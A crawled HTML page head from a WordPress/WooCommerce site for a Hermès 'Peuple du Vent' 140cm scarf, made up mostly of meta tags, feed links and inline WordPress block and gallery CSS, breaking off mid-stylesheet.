

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent/
body_size: 31057
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
			<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />

				<link rel="pingback" href="https://www.missbugis.com/xmlrpc.php">
				
			<title>Peuple du Vent &#8211; Miss Bugis</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Feed" href="https://www.missbugis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Comments Feed" href="https://www.missbugis.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Peuple du Vent Comments Feed" href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.missbugis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missbugis.com%2Fhermes-140cm-square-scarf-peuple-du-vent%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.missbugis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missbugis.com%2Fhermes-140cm-square-scarf-peuple-du-vent%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/quote/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 